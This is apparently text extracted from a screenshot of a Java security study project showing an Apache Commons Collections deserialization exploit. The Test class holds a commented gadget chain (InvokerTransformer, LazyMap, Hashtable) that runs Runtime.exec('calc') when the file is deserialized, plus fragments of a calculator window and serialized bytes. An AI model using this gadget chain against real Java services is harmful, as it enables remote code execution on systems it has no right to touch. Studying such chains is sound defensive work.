 n1ght_CC_deserialize [web_CC_deserialize] E:\n1ght_CC_deseri
.idea
lib
n1ght.jar
com.n1ght
javassist
META-INF
src
main
java
com
javasec
com.javasec.Cmdclass
com_javasec_Cmdclass.h
Cmdclass
Cmdclass.class
Rce.c
web
controller
IndexController
ccExp
webApplication
BaseJsonNode
com_javasec_Cmdclass.h
Test
resources
application.properties
serialkiller.xml
target
.gitignore
1 import java.io.FileInputStream;
2 import java.io.ObjectInputStream;
3
4 public class Test {
5 public static void main(String[] args) throws Exception {
6 // Transformer[] transformers = new Transformer[]{
7 // new ConstantTransformer(Runtime.class),
8 // new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
9 // new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
10 // new InvokerTransformer("exec", new Class[]{String.class},new Object[]{"calc"})
11 // };
12 //
13 // Transformer chainedTransformer = new ChainedTransformer(new Transformer[]{});
14 // HashMap<Object,Object> hashMap1 = new HashMap<>();
15 // HashMap<Object,Object> hashMap2 = new HashMap<>();
16 // LazyMap lazyMap1 = (LazyMap) LazyMap.decorate(hashMap1,chainedTransformer);
17 // LazyMap lazyMap2 = (LazyMap) LazyMap.decorate(hashMap2,chainedTransformer);
18 //
19 // lazyMap1.put("yy",1);
20 // lazyMap2.put("zZ",1);
21 //
22 // Hashtable hashtable = new Hashtable();
23 // hashtable.put(lazyMap1,1);
24 // hashtable.put(lazyMap2,1);
25 // Class c = ChainedTransformer.class;
26 // Field field = c.getDeclaredField("iTransformers");
27 // field.setAccessible(true);
28 // field.set(chainedTransformer, transformers);
29 // lazyMap2.remove("yy");
30 // FileOutputStream fileOutputStream = new FileOutputStream("ser.bin");
31 // new ObjectOutputStream(fileOutputStream).writeObject(hashtable);
32 FileInputStream fin = new FileInputStream( name: "ser.bin");
33 new ObjectInputStream(fin).readObject();
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
终端 本地
thresholdxp?@
yysr
java.lang.Integer
valuexr
java.lang.Number
.xxq
xpvq
xpvq
xp?@
.xxq
night@DESKTOP-ISKQ7KA:/mnt/e/n1ght_CC_deserialize$ cat ser.bin
night@DESKTOP-ISKQ7KA:/mnt/e/n1ght_CC_deserialize$